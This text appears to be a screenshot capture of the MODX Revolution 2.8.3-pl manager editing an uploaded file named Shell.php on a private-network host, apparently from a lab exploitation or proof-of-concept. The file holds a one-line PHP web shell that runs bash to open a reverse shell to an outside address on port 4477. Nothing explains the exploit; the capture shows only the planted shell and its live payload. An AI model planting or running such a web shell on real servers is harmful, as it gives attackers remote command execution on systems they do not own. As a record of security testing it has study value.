 Not secure 192.168.56.130/manager/?a=system/file/edit&file=Shell.php&wctx=mgr&source=1
11
MODX Revolution
MODX Revolution 2.8.3-pl
Content Media Extras Manage user
Resources Elements Files
Edit File: Shell.php
Save Close
Filesystem
Edit File
assets
connectors
licenses
manager
.buildcomplete
.htaccess
config.core.php
ht.access
index.php
Shell.php
Shell.php4.png
File Name: Shell.php
Path: Shell.php
File Size: 75 B
Last Accessed: Feb 26, 2022 12:11:54 PM
Last Modified: Feb 26, 2022 12:11:53 PM
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.56.1/4477 0>&1'"); ?>